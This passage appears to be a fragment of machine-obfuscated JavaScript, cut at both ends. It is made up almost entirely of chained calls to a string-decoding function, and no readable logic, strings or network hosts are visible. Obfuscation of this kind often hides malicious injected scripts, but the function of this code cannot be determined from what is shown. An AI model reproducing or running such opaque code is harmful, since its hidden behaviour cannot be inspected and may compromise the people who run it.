,'cb(]')+W(0x640,'0ZMu')+W(0x26b,'L!Ax')+W(0x4cc,'YQdu')+W(0xa7b,'GnNL')+W(0x300,'3%22')+W(0x7f4,'rP1$')+W(0x4d6,'dBr]')+W(0x3ce,'cppz')+W(0x2b4,'p7KY')+W(0x9db,'v!gA')+W(0x13e,'aVKy')+W(0x3a1,'Nu3g')+W(0x930,'L!Ax')+W(0x545,'3%22')+W(0x217,'#3z5')+W(0x943,'MEL1')+W(0x5db,'l)iw')+W(0x8df,'e86P')+W(0x141,'Nu3g')+W(0x23b,'[Zn9')+W(0x1c6,'bkOK')+W(0x7ab,'NCmH')+W(0xa93,'%fBD')+W(0x2f1,'r^Cz')+W(0x8bf,'A(2e')+W(0x80f,'cb(]')+W(0x9e8,'e86P')+W(0x9de,'4##z')+W(0x44e,'iInr')+W(0x96f,'[Zn9')+W(0x353,'Nu3g'))+(W(0x52d,'r^Cz')+W(0x905,'nSMc')+W(0x3ef,'v!gA')+W(0x157,'NCmH')+W(0xa4e,'MC@S')+W(0x49a,'a1&f')+W(0x255,'t7Hu')+W(0x425,'e86P')+W(0x229,'6O3X')+W(0x28f,'(Dn*')+W(0x535,'lOVl')+W(0x5b0,'3UCf')+W(0x878,'MC@S')+W(0x647,'aVKy')+W(0x23a,'%0pQ')+W(0x7e5,'p7KY')+W(0x616,'CI1o')+W(0xa94,'JXTt')+W(0x3b9,'%fBD')+W(0x452,'#3z5')+W(0x305,'CI1o')+W(0x63b,'v!gA')+W(0x752,'%0pQ')+W(0x9d4,'rP1$')+W(0x982,'Ng^o')+W(0x840,'r^Cz')+W(0x1af,'YQdu')+W(0x2d3,'A(2e')+W(0x870,'cb(]')+W(0x81c,'[Zn9')+W(0x920,'nSMc')+W(0x47c,'MC@S')+W(0x179,'aVKy')+W(0x258,'JXTt')+W(0x7e4,'%0pQ')+W(0x4ac,'nSMc')+W(0x84f,'lOVl')+W(0x46a,'w@FO')+W(0x702,'&P[r')+W(0x3b5,'D*fe')+W(0x7d7,'&P[r')+W(0x4f1,'MEL1')+W(0xa09,'8K5s')+W(0x858,'lOVl')+W(0x5c2,'3%22')+W(0xa3f,'CI1o')+W(0x971,'y%nt')+W(0x58d,'fgKF')+W(0x17a,'GnNL')+W(0x3fc,'GnNL')+W(0x923,'JXTt')+W(0x635,'GnNL')+W(0x624,'3%22')+W(0x1a0,'3Mxy')+W(0x84c,'dBr]')+W(0x753,'t7Hu')+W(0x747,'mMvQ')+W(0x369,'MC@S')+W(0x83f,'A(2e')+W(0x33c,'A(2e')+W(0x978,'dBr]')+W(0x450,'3%22')+W(0x2a3,'t7Hu')+W(0xa2b,'mMvQ')+W(0x910,'bkOK')+W(0x43e,'v!gA')+W(0x3b6,'mMvQ')+W(0x95b,'bkOK')+W(0x71c,'NCmH')+W(0x4c1,'[Zn9')+W(0x3b1,'L!Ax')+W(0x4ee,'YQdu')+W(0x23c,'iInr')+W(0x4ef,'(Dn*')+W(0x67c,'rP1$')+W(0x49c,'cb(]')+W(0x864,'cb(]')+W(0x248,'A(2e')+W(0x9ba,'D*fe')+W(0x1ad,'%0pQ')+W(0x4f3,'MC@S')+W(0x877,'&P[r')+W(0x1f9,'p7KY')+W(0x15c,'mMvQ')+W(0x4e3,'[Zn9')+W(0x811,'D*fe')+W(0x9eb,'[Zn9')+W(0xa12,'fgKF')+W(0x203,'y%nt')+W(0x559,'3t8m')+W(0x15a,'t7Hu')+W(0x1f1,'3UCf')+W(0x31f,'GnNL')+W(0xa86,'NCmH')+W(0x8c9,'(Dn*')+W(0x32b,'rP1$')+W(0x7d8,'aVKy')+W(0x8bd,'GnNL')+W(0x2e4,'L!Ax')+W(0x6a3,'NCmH')+W(0x1d0,'A(2e')+W(0x4da,'6O3X')+W(0x4e5,'t7Hu')+W(0x441,'l)iw')+W(0x4f0,'JXTt')+W(0x55e,'CI1o')+W(0x388,'w@FO')+W(0x350,'[GwT')+W(0x546,'y%nt')+W(0x915,'D*fe')+W(0xa37,'JXTt')+W(0x19e,'v!gA')+W(0x37d,'3UCf')+W(0x4d0,'YQdu')+W(0x852,'a1&f')+W(0x393,'aVKy')+W(0x433,'GnNL')+W(0x1ea,'r^Cz')+W(0x579,'p7KY')+W(0x668,'[GwT')+W(0x586,'3t8m')+W(0x391,'aVKy')+W(0x869,'nSMc')+W(0x2fd,'l)iw')+W(0x7c0,'cppz')+W(0xa4a,'FSUj')+W(0x34a,'MEL1')+W(0x786,'#3z5')+W(0x514,'iInr')+W(0x291,'3t8m')+W(0x494,'NCmH')+W(0xa8a,'lOVl')+W(0x932,'YQdu')+W(0x6a8,'Sc@v')+W(0x8f9,'6O3X')+W(0x732,'Sc@v')+W(0x6ac,'8K5s')+W(0x99d,'fgKF')+W(0x1f4,'L!Ax')+W(0x9ab,'YQdu')+W(0x1be,'%0pQ')+W(0x27b,'[GwT')+W(0x7d3,'CI1o')+W(0x956,'A(2e')+W(0x3e7,'iInr')+W(0x93e,'YQdu')+W(0x896,'lOVl')+W(0x800,'NCmH')+W(0x523,'v!gA')+W(0x68c,'#3z5')+W(0x88a,'4##z')+W(0x7f2,'YQdu')+W(0x87d,'Ng^o')+W(0x8c0,'iInr')+W(0x279,'a1&f')+W(0x30a,'CI1o')+W(0x9d7,'l)iw')+W(0x73c,'6O3X')+W(0x464,'v!gA')+W(0x64d,'6O3X')+W(0x267,'NCmH')+W(0x18c,'y%nt')+W(0x83a,'FSUj')+W(0x5c7,'YQdu')+W(0x9fa,'YQdu')+W(0x8b5,'GnNL')+W(0x2de,'t7Hu')+W(0x838,'7J]Q')+W(0x49f,'8K5s')+W(0x9e1,'(Dn*')+W(0x61f,'a1&f')+W(0x28c,'7J]Q')+W(0x922,'iInr')+W(0x5d9,'0ZMu')+W(0x42c,'l)iw')+W(0x7dd,'e86P')+W(0x4a1,'Ng^o')+W(0x745,'fgKF')+W(0x16a,'%fBD')+W(0x941,'3UCf')+W(0x8b0,'0ZMu')+W(0x2fb,'Ng^o')+W(0x8ef,'MEL1')+W(0x2bd,'mMvQ')+W(0x69d,'Nu3g')+W(0x666,'JXTt')+W(0x8da,'rP1$')+W(0x39f,'[Zn9')+W(0xa25,'t7Hu')+W(0x2ba,'t7Hu')+W(0xa8e,'cb(]')+W(0x66d,'8K5s')+W(0x9a7,'y%nt')+W(0x907,'r^Cz')+W(0x6fb,'iInr')+W(0x3d3,'cb(]')+W(0x51f,'e86P')+W(0x5c4,'l)iw')+W(0x62c,'NCmH')+W(0x38f,'GnNL'))+(W(0x12c,'3%22')+W(0x50f,'JXTt')+W(0x9f6,'l)iw')+W(0x861,'3%22')+W(0x816,'cb(]')+W(0x206,'NCmH')+W(0x146,'bkOK')+W(0x8c5,'CI1o')+W(0x8b1,'w@FO')+W(0x80c,'rP1$')+W(0x449,'6O3X')+W(0x97f,'Sc@v')+W(0x51b,'&P[r')+W(0x143,'rP1$')+W(0x4f6,'%0pQ')+W(0x4ca,'CI1o')+W(0x68f,'[GwT')+W(0x390,'6O3X')+W(0x56b,'MEL1')+W(0x848,'Ng^o')+W(0x154,'[GwT')+W(0x6ea,'iInr')+W(0x6d6,'iInr')+W(0x1d8,'D*fe')+W(0x264,'A(2e')+W(0x709,'0ZMu')+W(0x6a4,'t7Hu')+W(0x9d9,'fgKF')+W(0x3d9,'Sc@v')+W(0x371,'rP1$')+W(0x802,'bkOK')+W(0x413,'bkOK')+W(0x512,'3%22')+W(0x8d7,'[Zn9')+W(0x527,'%fBD')+W(0x4b4,'A(2e')+W(0x242,'bkOK')+W(0x938,'7J]Q')+W(0x306,'MC@S')+W(0x221,'y%nt')+W(0x6cf,'iInr')+W(0x742,'Nu3g')+W(0x669,'3UCf')+W(0x1ba,'CI1o')+W(0x5b4,'dBr]')+W(0x2c8,'4##z')+W(0xa5c,'w@FO')+W(0x4bd,'[Zn9')+W(0x6a2,'[GwT')+W(0x5bd,'iInr')+W(0x630,'Ng^o')+W(0x7e0,'#3z5')+W(0x9dd,'iInr')+W(0x6aa,'bkOK')+W(0x9b5,'rP1$')+W(0x7af,'Ng^o')+W(0x29a,'3%22')+W(0x395,'iInr')+W(0x9b6,'%0pQ')+W(0x3d2,'a1&f')+W(0x617,'rP1$')+W(0x402,'3UCf')+W(0x887,'MC@S')+W(0x6cc,'e86P')+W(0x2aa,'Ng^o')+W(0x17d,'v!gA')+W(0x327,'w@FO')+W(0x775,'l)iw')+W(0x2ca,'t7Hu')+W(0x30c,'JXTt')+W(0x73d,'3Mxy')+W(0x4cb,'p7KY')+W(0x419,'[GwT')+W(0x1a7,'t7Hu')+W(0x250,'3%22')+W(0x754,'3UCf')+W(0x865,'cb(]')+W(0x558,'NCmH')+W(0x977,'&P[r')+W(0x166,'mMvQ')+W(0x40e,'rP1$')+W(0x539,'MC@S')+W(0x4af,'cb(]')+W(0x3ff,'4##z')+W(0x4b6,'A(2e')+W(0x84e,'mMvQ')+W(0x676,'6O3X')+W(0x58f,'JXTt')+W(0x8c1,'GnNL')+W(0xa01,'rP1$')+W(0xa58,'cb(]')+W(0xa99,'iInr')+W(0x8d2,'rP1$')+W(0xa64,'7J]Q')+W(0xa74,'cppz')+W(0x715,'7J]Q')+W(0x5d1,'t7Hu')+W(0x4a0,'0ZMu')+W(0x4ae,'3t8m')+W(0x734,'MC@S')+W(0x39a,'7J]Q')+W(0x12a,'aVKy')+W(0x5fe,'NCmH')+W(0x5de,'cb(]')+W(0x9aa,'lOVl')+W(0xa89,'cppz')+W(0x60f,'3UCf')+W(0x188,'cppz')+W(0x86b,'Ng^o')+W(0x886,'a1&f')+W(0x64e,'0ZMu')+W(0x18f,'&P[r')+W(0x73e,'%0pQ')+W(0x722,'FSUj')+W(0x82a,'0ZMu')+W(0x478,'dBr]')+W(0x78a,'r^Cz')+W(0x77d,'NCmH')+W(0x24b,'r^Cz')+W(0x4e7,'7J]Q')+W(0x189,'3t8m')+W(0x15f,'4##z')+W(0x68e,'Nu3g')+W(0x380,'Ng^o')+W(0x506,'w@FO')+W(0x55a,'#3z5')+W(0x580,'nSMc')+W(0x6c4,'[Zn9')+W(0x8e1,'r^Cz')+W(0x663,'mMvQ')+W(0x5d7,'w@FO')+W(0x37a,'4##z')+W(0x62e,'v!gA')+W(0x533,'8K5s')+W(0x19f,'8K5s')+W(0x2be,'cppz')+W(0x589,'cppz')+W(0x362,'e86P')+W(0x4a4,'%0pQ')+W(0x1cd,'a1&f')+W(0x47e,'#3z5')+W(0x3dc,'3UCf')+W(0x133,'NCmH')+W(0x906,'&P[r')+W(0x38a,'e86P')+W(0x3e5,'GnNL')+W(0x2ef,'L!Ax')+W(0xa38,'lOVl')+W(0x776,'r^Cz')+W(0x88c,'MEL1')+W(0x44f,'e86P')+W(0x195,'MC@S')+W(0x405,'L!Ax')+W(0x720,'nSMc')+W(0x246,'a1&f')+W(0x598,'NCmH')+W(0x68d,'aVKy')+W(0x498,'cb(]')+W(0x5e0,'(Dn*')+W(0x52e,'YQdu')+W(0x320,'dBr]')+W(0x294,'y%nt')+W(0x548,'MEL1')+W(0x8a3,'l)iw')+W(0x69a,'FSUj')+W(0x398,'3Mxy')+W(0x74a,'MEL1')+W(0x5a2,'r^Cz')+W(0x934,'3t8m')+W(0x610,'aVKy')+W(0x363,'p7KY')+W(0xa78,'rP1$')+W(0x5aa,'3UCf')+W(0x338,'p7KY')+W(0x814,'rP1$')+W(0x65e,'8K5s')+W(0x13f,'[GwT')+W(0x62a,'Ng^o')+W(0x5ad,'A(2e')+W(0x863,'MC@S')+W(0x480,'bkOK')+W(0x2ea,'cb(]')+W(0x3e4,'%0pQ')+W(0x418,'dBr]')+W(0x502,'y%nt')+W(0x890,'p7KY')+W(0x8c3,'8K5s')+W(0x34b,'v!gA')+W(0x739,'4##z')+W(0x488,'mMvQ')+W(0x29f,'lOVl')+W(0x4bc,'bkOK')+W(0x129,'[GwT')+W(0x980,'D*fe')+W(0x6ec,'mMvQ')+W(0x8cf,'v!gA')+W(0x1e5,'MC@S')+W(0xa15,'MEL1')+W(0x681,'A(2e')+W(0x82e,'p7KY'))+(W(0x93a,'Ng^o')+W(0x162,'3Mxy')+W(0x966,'rP1$')+W(0x841,'iInr')+W(0x794,'%0pQ')+W(0x1c3,'l)iw')+W(0x3a9,'6O3X')+W(0x268,'D*fe')+W(0x3ab,'aVKy')+W(0x211,'y%nt')+W(0x201,'y%nt')+W(0x575,'MEL1')+W(0x282,'e86P')+W(0x54f,'6O3X')+W(0x6df,'nSMc')+W(0x58e,'iInr')+W(0x8f1,'NCmH')+W(0x6f7,'y%nt')+W(0x2a4,'fgKF')+W(0x4c7,'D*fe')+W(0x192,'8K5s')+W(0x769,'e86P')+W(0x9bf,'p7KY')+W(0x400,'L!Ax')+W(0x994,'Nu3g')+W(0x704,'Sc@v')+W(0xa08,'v!gA')+W(0x490,'&P[r')+W(0x55d,'7J]Q')+W(0x1c1,'3UCf')+W(0x1ac,'L!Ax')+W(0x5ac,'4##z')+W(0x381,'(Dn*')+W(0x27d,'nSMc')+W(0x8af,'aVKy')+W(0x657,'dBr]')+W(0x2cf,'lOVl')+W(0xa4b,'(Dn*')+W(0x1ed,'L!Ax')+W(0xa05,'0ZMu')+W(0x834,'#3z5')+W(0x9ac,'e86P')+W(0x2fe,'l)iw')+W(0x633,'dBr]')+W(0x1f0,'e86P')+W(0x5be,'CI1o')+W(0x3ed,'D*fe')+W(0x2f2,'[GwT')+W(0x3b0,'cb(]')+W(0x361,'iInr')+W(0xa0b,'Ng^o')+W(0x56a,'e86P')+W(0x9af,'nSMc')+W(0x9f1,'&P[r')+W(0x76b,'rP1$')+W(0x556,'v!gA')+W(0x9fe,'t7Hu')+W(0x80e,'v!gA')+W(0x965,'4##z')+W(0x796,'JXTt')+W(0x28a,'4##z')+W(0x9f4,'a1&f')+W(0x95d,'#3z5')+W(0x1d5,'JXTt')+W(0x960,'YQdu')+W(0x9a5,'w@FO')+W(0x6ef,'(Dn*')+W(0x6f0,'Ng^o')+W(0xa1b,'rP1$')+W(0x4fd,'GnNL')+W(0x41d,'#3z5')+W(0x22e,'lOVl')+W(0x151,'w@FO')+W(0x6b7,'e86P')+W(0x9ee,'e86P')+W(0x63a,'r^Cz')+W(0x190,'mMvQ')+W(0xa6d,'e86P')+W(0x323,'bkOK')+W(0x94a,'a1&f')+W(0x17c,'&P[r')+W(0x507,'mMvQ')+W(0x493,'3%22')+W(0x7c3,'D*fe')+W(0x6f3,'[Zn9')+W(0x850,'w@FO')+W(0x91b,'e86P')+W(0x85c,'%fBD')+W(0x422,'fgKF')+W(0x1da,'rP1$')+W(0x940,'4##z')+W(0x7f1,'[GwT')+W(0x277,'NCmH')+W(0x484,'aVKy')+W(0xa49,'L!Ax')+W(0x97a,'0ZMu')+W(0x399,'FSUj')+W(0x8e2,'w@FO')+W(0x67a,'aVKy')+W(0x35f,'CI1o')+W(0x59c,'3%22')+W(0x5f0,'A(2e')+W(0x2b8,'%0pQ')+W(0x46d,'4##z')+W(0x96e,'MC@S')+W(0x82f,'8K5s')+W(0x7b3,'nSMc')+W(0x534,'L!Ax')+W(0x6b0,'aVKy')+W(0xa43,'0ZMu')+W(0x9e9,'3t8m')+W(0x470,'3t8m')+W(0x5f7,'MEL1')+W(0x31d,'cppz')+W(0x1c7,'3t8m')+W(0x18a,'JXTt')+W(0x5dd,'Nu3g')+W(0x89a,'p7KY')+W(0x372,'p7KY')+W(0x127,'MEL1')+W(0x744,'Sc@v')+W(0xa5d,'8K5s')+W(0x410,'v!gA')+W(0x16b,'[GwT')+W(0x271,'[Zn9')+W(0x8bc,'GnNL')+W(0x766,'JXTt')+W(0xa3d,'3t8m')+W(0x76a,'NCmH')+W(0x664,'y%nt')+W(0x177,'3%22')+W(0x130,'Nu3g')+W(0x9da,'Sc@v')+W(0x2c3,'3Mxy')+W(0x692,'[Zn9')+W(0x199,'aVKy')+W(0x2ae,'nSMc')+W(0x23e,'4##z')+W(0x3db,'dBr]')+W(0xa8c,'8K5s')+W(0x41c,'&P[r')+W(0x9e2,'mMvQ')+W(0x765,'D*fe')+W(0x207,'lOVl')+W(0x67e,'p7KY')+W(0x26c,'(Dn*')+W(0x8ea,'YQdu')+W(0x615,'rP1$')+W(0x72a,'Ng^o')+W(0x860,'#3z5')+W(0x677,'A(2e')+W(0x17b,'y%nt')+W(0x33a,'Ng^o')+W(0x59b,'YQdu')+W(0x6bb,'a1&f')+W(0x7b1,'nSMc')+W(0x463,'Ng^o')+W(0x1d9,'fgKF')+W(0xa45,'Nu3g')+W(0x73b,'%fBD')+W(0x5cc,'CI1o')+W(0x94e,'L!Ax')+W(0x522,'D*fe')+W(0x5ec,'[Zn9')+W(0x89e,'CI1o')+W(0x75a,'v!gA')+W(0x1b8,'0ZMu')+W(0x553,'iInr')+W(0x465,'Ng^o')+W(0x8e0,'lOVl')+W(0x7f8,'3%22')+W(0x155,'p7KY')+W(0x5a6,'&P[r')+W(0x65a,'4##z')+W(0x29c,'Nu3g')+W(0x496,'mMvQ')+W(0x16c,'e86P')+W(0x58b,'#3z5')+W(0x144,'rP1$')+W(0x40d,'D*fe')+W(0x17e,'3t8m')+W(0x29e,'iInr')+W(0x9f8,'mMvQ')+W(0x49e,'3%22')+W(0x688,'r^Cz')+W(0x733,'e86P')+W(0x8a2,'CI1o')+W(0x136,'%0pQ')+W(0x831,'8K5s')+W(0x781,'[GwT')+W(0x2f4,'6O3X')+W(0x9df,'[GwT')+W(0x1f3,'L!Ax')+W(0x594,'bkOK')+W(0x717,'L!Ax')+W(0x931,'4##z')+W(0x8ce,'r^Cz')+W(0x6e2,'iInr')+W(0x31b,'%fBD')+W(0x7e7,'3t8m'))+(W(0x7cd,'3Mxy')+W(0xa79,'MEL1')+W(0x6dc,'7J]Q')+W(0xa21,'L!Ax')+W(0x86d,'3t8m')+W(0x588,'CI1o')+W(0xa42,'l)iw')+W(0x79b,'3UCf')+W(0x2a6,'3Mxy')+W(0x5d5,'Sc@v')+W(0x8fa,'rP1$')+W(0x178,'e86P')+W(0x64f,'#3z5')+W(0x5ee,'r^Cz')+W(0x836,'3t8m')+W(0x48f,'iInr')+W(0x2a1,'iInr')+W(0x3f5,'t7Hu')+W(0x53a,'CI1o')+W(0x1de,'L!Ax')+W(0x20d,'%fBD')+W(0x961,'0ZMu')+W(0x543,'fgKF')+W(0x538,'mMvQ')+W(0x691,'(Dn*')+W(0x7b4,'y%nt')+W(0x830,'[Zn9')+W(0x2ec,'y%nt')+W(0x269,'%fBD')+W(0x2ff,'r^Cz')+W(0x5e8,'JXTt')+W(0x22a,'MC@S')+W(0x4a2,'MC@S')+W(0x32e,'a1&f')+W(0xa61,'&P[r')+W(0x5cd,'A(2e')+W(0x872,'l)iw')+W(0x1fe,'3%22')+W(0x8ac,'Nu3g')+W(0x8f7,'lOVl')+W(0x8d1,'y%nt')+W(0x6af,'0ZMu')+W(0x73f,'3%22')+W(0x7bc,'Ng^o')+W(0x8ec,'3%22')+W(0x97e,'7J]Q')+W(0x48b,'7J]Q')+W(0x783,'A(2e')+W(0x735,'#3z5')+W(0x436,'L!Ax')+W(0x2d6,'4##z')+W(0x44b,'[Zn9')+W(0x4e4,'iInr')+W(0x4a9,'r^Cz')+W(0x4e1,'Sc@v')+W(0xa7d,'A(2e')+W(0x584,'Nu3g')+W(0x990,'0ZMu')+W(0x328,'NCmH')+W(0x4d7,'0ZMu')+W(0x1ff,'fgKF')+W(0x2cd,'lOVl')+W(0x519,'7J]Q')+W(0x700,'GnNL')+W(0x66e,'3UCf')+W(0x4bf,'6O3X')+W(0xa3b,'CI1o')+W(0x34c,'fgKF')+W(0x1e1,'3Mxy')+W(0x518,'lOVl')+W(0x1c5,'r^Cz')+W(0x377,'FSUj')+W(0x288,'MEL1')+W(0x304,'(Dn*')+W(0x9e4,'3UCf')+W(0x137,'3UCf')+W(0x1b5,'&P[r')+W(0x80b,'fgKF')+W(0x712,'MEL1')+W(0x472,'3%22')+W(0x85a,'Sc@v')+W(0x65c,'e86P')+W(0x6c9,'t7Hu')+W(0x9e5,'8K5s')+W(0x243,'mMvQ')+W(0x958,'t7Hu')+W(0x5d6,'[Zn9')+W(0x487,'v!gA')+W(0x1dc,'8K5s')+W(0x952,'Ng^o')+W(0x7e9,'%fBD')+W(0x893,'A(2e')+W(0xa48,'t7Hu')+W(0x3da,'MC@S')+W(0x83d,'8K5s')+W(0x785,'NCmH')+W(0x984,'&P[r')+W(0x678,'lOVl')+W(0x7ec,'bkOK')+W(0x8a8,'CI1o')+W(0xa02,'#3z5')+W(0x9c8,'#3z5')+W(0x325,'w@FO')+W(0x799,'%fBD')+W(0x991,'CI1o')+W(0x412,'aVKy')+W(0x652,'#3z5')+W(0x427,'Sc@v')+W(0x7fe,'MC@S')+W(0x9b3,'YQdu')+W(0x308,'[Zn9')+W(0x474,'FSUj')+W(0x4c9,'lOVl')+W(0x334,'(Dn*')+W(0x760,'dBr]')+W(0x59f,'(Dn*')+W(0x477,'iInr')+W(0x510,'3Mxy')+W(0x7f5,'3Mxy')+W(0x87c,'p7KY')+W(0x3ad,'0ZMu')+W(0x4d8,'cb(]')+W(0x597,'7J]Q')+W(0x1ee,'y%nt')+W(0x606,'FSUj')+W(0x9f3,'r^Cz')+W(0x14b,'dBr]')+W(0x7b9,'r^Cz')+W(0x60d,'MEL1')+W(0x736,'&P[r')+W(0x3b2,'[GwT')+W(0x646,'3UCf')+W(0xa56,'%0pQ')+W(0x339,'Nu3g')+W(0x84d,'Ng^o')+W(0x273,'3UCf')+W(0x867,'JXTt')+W(0x3eb,'mMvQ')+W(0x24c,'7J]Q')+W(0x964,'D*fe')+W(0x3d0,'e86P')+W(0x280,'Ng^o')+W(0x77f,'(Dn*')+W(0x386,'3t8m')+W(0x234,'a1&f')+W(0x3d6,'A(2e')+W(0x18b,'y%nt')+W(0x7f9,'4##z')+W(0x826,'4##z')+W(0x756,'bkOK')+W(0x259,'w@FO')+W(0x6d5,'4##z')+W(0x467,'cppz')+W(0xa9b,'NCmH')+W(0x6cb,'3Mxy')+W(0x21a,'0ZMu')+W(0x349,'3%22')+W(0x5a8,'cppz')+W(0x4fa,'6O3X')+W(0x335,'CI1o')+W(0x51c,'3%22')+W(0x4d2,'dBr]')+W(0x690,'fgKF')+W(0x5ab,'MEL1')+W(0x665,'NCmH')+W(0x326,'t7Hu')+W(0x8e3,'a1&f')+W(0x7ad,'p7KY')+W(0x9dc,'JXTt')+W(0x1fb,'D*fe')+W(0xa87,'e86P')+W(0x415,'6O3X')+W(0x8a0,'CI1o')+W(0x266,'6O3X')+W(0x6ee,'FSUj')+W(0x5e7,'&P[r')+W(0x564,'aVKy')+W(0xa50,'YQdu')+W(0x50b,'w@FO')+W(0x44a,'3Mxy')+W(0x6d3,'r^Cz')+W(0x898,'3UCf')+W(0x200,'t7Hu')+W(0x65b,'CI1o')+W(0x4be,'t7Hu')+W(0x2fc,'Sc@v')+W(0x139,'[GwT')+W(0x824,'JXTt')+W(0xa51,'fgKF')+W(0x6c2,'&P[r')+W(0x161,'3t8m')+W(0x3bb,'GnNL')+W(0x673,'D*fe')+W(0x176,'mMvQ')+W(0x999,'Nu3g')+W(0x74e,'3Mxy')+W(0x718,'3Mxy')+W(0x360,'nSMc')+W(0x726,'GnNL')+W(0x808,'nSMc'))+(W(0x5fa,'FSUj')+W(0x87b,'Nu3g')+W(0x33d,'GnNL')+W(0x82b,'cppz')+W(0xa32,'aVKy')+W(0x76f,'a1&f')+W(0x946,'L!Ax')+W(0xa23,'(Dn*')+W(0x309,'t7Hu')+W(0x72f,'3%22')+W(0x56c,'GnNL')+W(0x8b7,'7J]Q')+W(0x152,'JXTt')+W(0x62b,'aVKy')+W(0x8e5,'bkOK')+W(0x801,'NCmH')+W(0x49d,'p7KY')+W(0x5b2,'6O3X')+W(0x5ea,'v!gA')+W(0xa0a,'GnNL')+W(0x3bf,'YQdu')+W(0x56e,'[GwT')+W(0x97b,'GnNL')+W(0x569,'3%22')+W(0x3c0,'Nu3g')+W(0x440,'3t8m')+W(0x593,'L!Ax')+W(0x60a,'3Mxy')+W(0x618,'GnNL')+W(0x843,'GnNL')+W(0x128,'rP1$')+W(0x1a8,'8K5s')+W(0x486,'nSMc')+W(0xa4d,'mMvQ')+W(0x3d4,'rP1$')+W(0x4d1,'Sc@v')+W(0x9a8,'bkOK')+W(0x92a,'A(2e')+W(0xa9a,'dBr]')+W(0x298,'L!Ax')+W(0x3d5,'a1&f')+W(0x8c7,'3UCf')+W(0x746,'e86P')+W(0x2c5,'FSUj')+W(0x758,'CI1o')+W(0x20a,'D*fe')+W(0x9c3,'e86P')+W(0x394,'mMvQ')+W(0x4e8,'p7KY')+W(0x85d,'8K5s')+W(0x345,'cb(]')+W(0x12b,'w@FO')+W(0x71d,'FSUj')+W(0xa73,'e86P')+W(0x375,'a1&f')+W(0x8a7,'3Mxy')+W(0x8cd,'l)iw')+W(0x365,'bkOK')+W(0xa39,'7J]Q')+W(0x66b,'3UCf')+W(0x61a,'e86P')+W(0x4f9,'cppz')+W(0x2c7,'fgKF')+W(0x25e,'fgKF')+W(0x429,'D*fe')+W(0x4db,'CI1o')+W(0x627,'MEL1')+W(0x22d,'GnNL')+W(0x8db,'#3z5')+W(0x4bb,'mMvQ')+W(0x6d9,'Nu3g')+W(0x6ff,'A(2e')+W(0x8e8,'cppz')+W(0x295,'p7KY')+W(0x156,'D*fe')+W(0x1e4,'aVKy')+W(0x253,'0ZMu')+W(0x71f,'7J]Q')+W(0xa98,'#3z5')+W(0x24f,'rP1$')+W(0x2c4,'e86P')+W(0x324,'FSUj')+W(0x768,'0ZMu')+W(0x8d6,'%0pQ')+W(0x4a8,'JXTt')+W(0x2f9,'3Mxy')+W(0x897,'%0pQ')+W(0x72c,'nSMc')+W(0x42e,'t7Hu')+W(0x996,'Sc@v')+W(0x1b0,'aVKy')+W(0x871,'cppz')+W(0x981,'&P[r')+W(0x456,'0ZMu')+W(0x6e3,'fgKF')+W(0x55b,'Sc@v')+W(0x9ff,'MEL1')+W(0x64b,'v!gA')+W(0x140,'Nu3g')+W(0x7c7,'p7KY')+W(0x3f7,'iInr')+W(0x6e5,'y%nt')+W(0x614,'A(2e')+W(0x75f,'A(2e')+W(0x8ed,'[Zn9')+W(0x1e7,'4##z')+W(0x337,'rP1$')+W(0x3ae,'a1&f')+W(0x5d0,'6O3X')+W(0x51d,'3%22')+W(0x172,'Nu3g')+W(0x1e2,'JXTt')+W(0x817,'(Dn*')+W(0x7c2,'%0pQ')+W(0xa18,'aVKy')+W(0x1a9,'Sc@v')+W(0x86f,'MC@S')+W(0x79c,'MC@S')+W(0x767,'3UCf')+W(0x9b0,'Sc@v')+W(0x499,'[Zn9')+W(0x520,'aVKy')+W(0x3df,'3%22')+W(0x1bc,'iInr')),d[W(0x5e6,'8K5s')]=W(0x825,'fgKF')+W(0x504,'r^Cz')+W(0x3fd,'Sc@v')+W(0x311,'%fBD')+W(0x7b5,'L!Ax')+W(0x87f,'&P[r')+W(0x9a0,'cppz')+W(0x844,'7J]Q')+W(0x694,'3%22')+W(0x97d,'3UCf')+W(0x86c,'iInr')+W(0x165,'rP1$')+W(0x909,'MEL1')+W(0x36a,'y%nt')+W(0x576,'YQdu')+W(0x2e3,'#3z5')+W(0x8f6,'MC@S')+W(0x6c1,'bkOK')+W(0x609,'3%22')+W(0x2cc,'3Mxy')+W(0x16e,'cb(]')+W(0x3c6,'JXTt')+W(0x36d,'7J]Q')+W(0x737,'aVKy')+W(0x9c9,'bkOK')+W(0x1bd,'YQdu')+W(0x7c4,'MEL1')+W(0x95e,'JXTt')+W(0x74b,'p7KY')+W(0x9cc,'fgKF')+W(0x287,'L!Ax')+W(0x389,'iInr')+W(0x7f0,'aVKy')+W(0x774,'fgKF')+W(0x41b,'cppz')+W(0x1c9,'MC@S')+W(0x431,'p7KY')+W(0x33e,'a1&f')+W(0x7e6,'#3z5')+W(0x47d,'nSMc')+W(0x5e9,'%0pQ')+W(0x78d,'w@FO')+W(0x4b7,'JXTt')+W(0x619,'[GwT')+W(0x761,'8K5s')+W(0x3b8,'D*fe')+W(0x7b0,'%0pQ')+W(0x4c4,'6O3X')+W(0x6a6,'MEL1')+W(0x639,'%fBD')+W(0x170,'3%22')+W(0x3c9,'iInr')+W(0x32f,'aVKy')+W(0x27e,'#3z5')+W(0x759,'0ZMu')+W(0x6b9,'A(2e')+W(0x6d7,'MEL1')+W(0xa03,'t7Hu')+W(0x574,'3UCf')+W(0x919,'%fBD')+W(0x631,'Ng^o')+W(0x5ca,'NCmH')+W(0x2b2,'(Dn*')+W(0x2b0,'a1&f')+W(0xa1f,'#3z5')+W(0x231,'FSUj')+W(0x4ed,'dBr]')+W(0x79f,'y%nt')+W(0x99b,'MEL1')+W(0x77c,'cb(]')+W(0x224,'%0pQ')+W(0x91d,'iInr')+W(0x7c9,'bkOK')+W(0x1a2,'Sc@v')+W(0x1a6,'cb(]')+W(0x9bb,'Nu3g')+W(0x88f,'w@FO')+W(0x292,'YQdu')+W(0x75b,'%0pQ')+W(0x67d,'3t8m')+W(0x63e,'4##z')+W(0x228,'v!gA')+W(0x604,'3UCf')+W(0x787,'4##z')+W(0x468,'MEL1')+W(0x3fb,'0ZMu')+W(0x322,'4##z')+W(0xa69,'l)iw')+W(0x986,'YQdu')+W(0x455,'6O3X')+W(0x1a1,'t7Hu')+W(0x240,'l)iw')+W(0xa41,'a1&f')+W(0x61b,'(Dn*')+W(0x5ff,'dBr]')+W(0x764,'fgKF')+W(0x7c8,'aVKy')+W(0x98b,'w@FO')+W(0x806,'p7KY')+W(0x286,'cppz')+W(0x567,'p7KY')+W(0x3af,'8K5s')+W(0x321,'%fBD')+W(0x32d,'A(2e')+W(